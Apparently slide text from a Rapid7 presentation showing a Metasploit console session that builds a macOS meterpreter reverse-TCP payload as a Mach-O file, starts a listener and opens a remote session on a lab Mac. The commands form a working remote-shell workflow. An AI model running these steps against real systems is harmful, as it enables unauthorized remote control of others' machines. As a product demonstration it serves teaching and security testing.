 msf6 payload(windows/x64/meterpreter/reverse_tcp) > use payload/osx/x64/meterpreter/reverse_tcp
msf6 payload(osx/x64/meterpreter/reverse_tcp) > set lhost 192.168.135.197
lhost => 192.168.135.197
msf6 payload(osx/x64/meterpreter/reverse_tcp) > show options
Module options (payload/osx/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
MeterpreterDebugLevel 0 yes Set debug level for meterpreter 0-3 (Default output is strerr)
msf6 payload(osx/x64/meterpreter/reverse_tcp) > generate -f macho -o revtcpx64.mac
[*] Writing 17204 bytes to revtcpx64.mac...
msf6 payload(osx/x64/meterpreter/reverse_tcp) > to_handler
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 192.168.135.197:4444
msf6 payload(osx/x64/meterpreter/reverse_tcp) > [*] Transmitting first stager...(210 bytes)
[*] Transmitting second stager...(8192 bytes)
[*] Sending stage (799916 bytes) to 192.168.132.178
[*] Meterpreter session 1 opened (192.168.135.197:4444 -> 192.168.132.178:49153) at 2020-09-22 08:26:40 -0500
msf6 payload(osx/x64/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : msfusers-Mac.local
OS : macOS Catalina (macOS 10.15.4)
Architecture : x86
BuildTuple : x86_64-apple-darwin
Meterpreter : x64/osx
meterpreter > ls Documents
[-] Error running command ls: Rex::TimeoutError Operation timed out.
meterpreter >
Slide 21
Q & A
Notes
Pointer
CC
Captions
Tips
EXIT
21
RAPID7